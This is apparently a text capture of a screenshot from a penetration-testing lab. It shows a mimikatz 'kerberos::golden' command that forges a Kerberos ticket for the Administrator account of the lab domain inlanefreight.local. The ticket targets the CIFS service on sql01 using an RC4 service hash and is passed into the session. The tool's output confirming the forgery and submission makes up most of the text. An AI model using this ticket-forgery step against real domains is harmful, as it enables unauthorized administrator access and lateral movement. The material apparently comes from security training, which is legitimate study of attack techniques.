 mimikatz # kerberos::golden /domain:inlanefreight.local /user:Administrator /sid:S-1-5-21-1
870146311-1183348186-593267556 /rc4:027c6604526b7b16a22e320b76e54a5b /target:sql01.inlanefr
eight.local /service:cifs /ptt
User      : Administrator
Domain    : inlanefreight.local (INLANEFREIGHT)
SID       : S-1-5-21-1870146311-1183348186-593267556
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 027c6604526b7b16a22e320b76e54a5b - rc4_hmac_nt
Service   : cifs
Target    : sql01.inlanefreight.local
Lifetime  : 1/15/2024 8:51:15 AM ; 1/12/2034 8:51:15 AM ; 1/12/2034 8:51:15 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ inlanefreight.local' successfully submitted for current
session